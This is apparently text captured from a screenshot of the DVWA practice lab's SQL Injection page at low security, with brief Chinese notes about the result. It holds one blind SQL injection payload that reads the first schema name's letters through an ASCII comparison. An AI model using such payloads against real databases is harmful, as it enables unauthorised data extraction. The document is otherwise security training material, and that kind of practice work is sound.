 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and ASCII(SUBSTR((SELECT schema_name AS 'Database' FROM information_schema.schemata LIMIT 1),1,1))=105;#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
ASCII 等于 105
测试的数据库为
infomation_schema
i的ascii等于105
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*